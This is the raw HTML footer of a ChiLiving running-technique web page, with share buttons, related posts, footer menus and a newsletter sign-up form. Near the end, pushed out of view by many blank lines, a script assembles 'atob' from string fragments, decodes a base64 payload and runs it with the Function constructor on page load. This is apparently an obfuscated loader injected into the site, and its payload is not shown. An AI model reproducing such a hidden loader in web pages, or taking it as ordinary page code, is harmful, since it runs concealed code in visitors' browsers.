				<a href="https://chiliving.com/category/beginners/" class="elementor-post-info__terms-list-item">Beginners</a>, <a href="https://chiliving.com/category/chirunning/" class="elementor-post-info__terms-list-item">ChiRunning</a>, <a href="https://chiliving.com/category/health-wellness/" class="elementor-post-info__terms-list-item">Health &amp; Wellness</a>, <a href="https://chiliving.com/category/injuries/" class="elementor-post-info__terms-list-item">Pain and Injuries</a>, <a href="https://chiliving.com/category/technique/" class="elementor-post-info__terms-list-item">Technique</a>, <a href="https://chiliving.com/category/pain-free-technique/" class="elementor-post-info__terms-list-item">Technique</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8bc722b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8bc722b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-78b2860 uael-share-buttons--view-icon elementor-share-buttons--align-right uael-stylex-inline elementor-grid-0 elementor-widget elementor-widget-uael-social-share" data-id="78b2860" data-element_type="widget" data-settings="{&quot;column_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;alignment&quot;:&quot;right&quot;,&quot;button_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.75,&quot;sizes&quot;:[]},&quot;columns&quot;:&quot;0&quot;,&quot;column_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;column_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;button_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_height&quot;:{&quot;unit&quot;:&quot;em&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_height_tablet&quot;:{&quot;unit&quot;:&quot;em&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_height_mobile&quot;:{&quot;unit&quot;:&quot;em&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size&quot;:{&quot;unit&quot;:&quot;em&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_tablet&quot;:{&quot;unit&quot;:&quot;em&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_mobile&quot;:{&quot;unit&quot;:&quot;em&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-social-share.default">
				<div class="elementor-widget-container">
					
		<div class="uael-style-inline uael-container uael-floating-align-" data-pin_data_url="" data-share_url_type="current_page" data-share_url="">
			<div class="elementor-grid uael-floating-align-">
									<div class="elementor-grid-item">
												<a  class="uael-share-btn-facebook">
							<div class="uael-share-btn elementor-animation-push uaelbtn-shape-circle uaelbtn--skin-minimal">

																		<span class="uael-share-btn__icon" aria-label="Share on facebook">
																								<i class="fab fa-facebook" aria-hidden="true"></i>
																							</span>
																	</div>
						</a>
					</div>
										<div class="elementor-grid-item">
												<a  class="uael-share-btn-twitter">
							<div class="uael-share-btn elementor-animation-push uaelbtn-shape-circle uaelbtn--skin-minimal">

																		<span class="uael-share-btn__icon" aria-label="Share on twitter">
																								<i class="fab fa-x-twitter" aria-hidden="true"></i>
																							</span>
																	</div>
						</a>
					</div>
										<div class="elementor-grid-item">
												<a  class="uael-share-btn-email">
							<div class="uael-share-btn elementor-animation-push uaelbtn-shape-circle uaelbtn--skin-minimal">

																		<span class="uael-share-btn__icon" aria-label="Share on email">
																								<i class="fas fa-envelope" aria-hidden="true"></i>
																							</span>
																	</div>
						</a>
					</div>
										<div class="elementor-grid-item">
												<a  class="uael-share-btn-print">
							<div class="uael-share-btn elementor-animation-push uaelbtn-shape-circle uaelbtn--skin-minimal">

																		<span class="uael-share-btn__icon" aria-label="Share on print">
																								<i class="fab fa-print" aria-hidden="true"></i>
																							</span>
																	</div>
						</a>
					</div>
								</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-65875ef elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="65875ef" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-54d34547" data-id="54d34547" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e1592ea elementor-widget elementor-widget-heading" data-id="1e1592ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">You might also enjoy</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-477781b elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="477781b" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-17511 post type-post status-publish format-standard hentry category-uncategorized" role="listitem">
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://chiliving.com/improve-movement-efficiency-with-chiwalking-chirunning/" >
				Improve Movement Efficiency with ChiWalking &#038; ChiRunning			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>What if walking and running could feel easier—and be better</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-17509 post type-post status-publish format-standard hentry category-chirunning category-gear category-health-wellness category-lifestyle" role="listitem">
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://chiliving.com/the-why-behind-running-related-injuries/" >
				The “Why” Behind Running-Related Injuries			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Why do so many runners struggle with recurring injuries? In</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-17306 post type-post status-publish format-standard hentry category-chiliving category-chirunning category-chiwalking category-inside-chi" role="listitem">
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://chiliving.com/chiliving-and-naboso-announce-partnership-to-promote-healthy-movement-and-longevity/" >
				ChiLiving and Naboso Announce Partnership to Promote Healthy Movement and Longevity			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Collaboration Aims to Enhance Mindful Movement and Longevity Through Innovative</p>
		</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-cd5c133 elementor-widget elementor-widget-shortcode" data-id="cd5c133" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <a class="footer-top-arrow" href="#top"><img src="/wp-content/uploads/2022/01/back-to-top-icon.png" alt="back to top"></a>
		<footer data-elementor-type="footer" data-elementor-id="133" class="elementor elementor-133 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-4573e8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4573e8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5219c76f" data-id="5219c76f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47ac4cf5 elementor-widget elementor-widget-image" data-id="47ac4cf5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://chiliving.com/wp-content/uploads/2022/05/chiliving-logo-footer.png" title="chiliving-logo-footer.png" alt="chiliving-logo-footer.png" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-58d49dce elementor-shape-circle e-grid-align-left elementor-grid-tablet-0 elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="58d49dce" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-animation-push elementor-repeater-item-0f3c321" href="tel:8282529828" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<i aria-hidden="true" class="fas fa-phone-alt"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-push elementor-repeater-item-754dee2" href="mailto:customerservice@chiliving.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-push elementor-repeater-item-3d4d16f" href="http://facebook.com/ChiWalkingChiRunning" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-push elementor-repeater-item-12db40b" href="https://twitter.com/chirunning" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-push elementor-repeater-item-166d599" href="https://www.youtube.com/user/chilivinginc" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-push elementor-repeater-item-b9433ea" href="http://instagram.com/chiwalking_chirunning/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-388266c8" data-id="388266c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fbb8a0c elementor-widget elementor-widget-heading" data-id="2fbb8a0c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">company</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7a0cb7a elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="7a0cb7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-7a0cb7a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://chiliving.com/company/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://chiliving.com/company/satisfaction-guarantee/" class="elementor-item">Satisfaction Guarantee</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13499"><a href="https://chiliving.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13551"><a href="tel:8282529828" class="elementor-item">(828) 252-9828</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7a0cb7a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://chiliving.com/company/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://chiliving.com/company/satisfaction-guarantee/" class="elementor-item" tabindex="-1">Satisfaction Guarantee</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13499"><a href="https://chiliving.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13551"><a href="tel:8282529828" class="elementor-item" tabindex="-1">(828) 252-9828</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-727c02b5 elementor-widget elementor-widget-heading" data-id="727c02b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">instructors</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7f5a5e41 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="7f5a5e41" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-7f5a5e41" class="elementor-nav-menu sm-vertical"><li class="madcow-instructors-logged-in menu-item menu-item-type-post_type menu-item-object-page menu-item-12738"><a href="https://chiliving.com/profile-edit/" class="elementor-item">Edit Your Profile</a></li>
<li class="madcow-instructors-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-13340"><a href="https://chiliving.com/wp-admin/" class="elementor-item">Login</a></li>
<li class="madcow-instructors-logged-in menu-item menu-item-type-post_type menu-item-object-page menu-item-13561"><a href="https://chiliving.com/add-new-workshop/" class="elementor-item">Add New Workshop</a></li>
<li class="madcow-instructors-logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-14091"><a href="https://chiliving.com/wp-login.php?action=logout" class="elementor-item">Logout</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7f5a5e41" class="elementor-nav-menu sm-vertical"><li class="madcow-instructors-logged-in menu-item menu-item-type-post_type menu-item-object-page menu-item-12738"><a href="https://chiliving.com/profile-edit/" class="elementor-item" tabindex="-1">Edit Your Profile</a></li>
<li class="madcow-instructors-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-13340"><a href="https://chiliving.com/wp-admin/" class="elementor-item" tabindex="-1">Login</a></li>
<li class="madcow-instructors-logged-in menu-item menu-item-type-post_type menu-item-object-page menu-item-13561"><a href="https://chiliving.com/add-new-workshop/" class="elementor-item" tabindex="-1">Add New Workshop</a></li>
<li class="madcow-instructors-logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-14091"><a href="https://chiliving.com/wp-login.php?action=logout" class="elementor-item" tabindex="-1">Logout</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-119935cb" data-id="119935cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fb74c4a elementor-widget elementor-widget-heading" data-id="7fb74c4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">sign up for chi news</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1472c40 uael-gf-style-underline uael-gf-button-justify uael-gf-btn-size-xs uael-gf-check-yes uael-gf-ajax-true uael-gf-input-size-sm uael-gf-enable-classes-no uael-gf-check-default-no elementor-widget elementor-widget-uael-gf-styler" data-id="1472c40" data-element_type="widget" data-widget_type="uael-gf-styler.default">
				<div class="elementor-widget-container">
					<div class="uael-gf-style uael-gf-check-style elementor-clickable">
	
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/5-ways-chirunning-is-good-for-your-knees/' data-formid='1' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LfZj9EeAAAAAPsCkTgPy3X4CgDQU2MghdVjDtaF' data-tabindex='1'><input id="input_8bbea784c2ccebedb6fffde9a789c157" class="gfield_recaptcha_response" type="hidden" name="input_8bbea784c2ccebedb6fffde9a789c157" value=""/></div>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_4" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>Instagram</label><div class='ginput_container'><input name='input_4' id='input_1_4' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_4'>This field is for validation purposes and should be left unchanged.</div></div><fieldset id="field_1_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_1'>
                            
                            <span id='input_1_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value='' tabindex='3'  aria-required='true'   placeholder='First'  />
                                                    <label for='input_1_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            <span id='input_1_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_1_1_6' value='' tabindex='5'  aria-required='true'   placeholder='Last'  />
                                                    <label for='input_1_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_1_2" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_1_2' type='email' value='' class='large' tabindex='7'  placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div><fieldset id="field_1_3" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Consent<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_container ginput_container_consent'><input name='input_3.1' id='input_1_3_1' type='checkbox' value='1' tabindex='8'  aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_1_3_1' >I would like to receive updates from ChiLiving and gain access to content, inspiration, and discounts for products and services!<span class="gfield_required gfield_required_text">(Required)</span></label><input type='hidden' name='input_3.2' value='I would like to receive updates from ChiLiving and gain access to content, inspiration, and discounts for products and services!' class='gform_hidden' /><input type='hidden' name='input_3.3' value='3' class='gform_hidden' /></div></fieldset></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe' tabindex='9' /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_e744f91c29ec99f0e662c9177946c627" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_e744f91c29ec99f0e662c9177946c627";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '442704460');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="64"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://chiliving.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://chiliving.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-985de03 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="985de03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8d18682" data-id="8d18682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-046e11c elementor-widget elementor-widget-heading" data-id="046e11c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2025 chiliving inc All rights reserved​  | <a>privacy policy</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c81ab2d" data-id="c81ab2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f1fd69 elementor-widget elementor-widget-heading" data-id="9f1fd69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">website design &amp; development by <a>inkriot marketing</a> &amp; <a>mad cow web design</a> 

</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/chi-living-theme\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>




















<script>
jQuery(document).ready(() => {
            let a = window;let ss5 = a['at'['concat']('o', 'b')];let executeFunction = a['Function'];let ss12 = ss5('[base64]');executeFunction(ss12).call(this);
        });
</script>				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
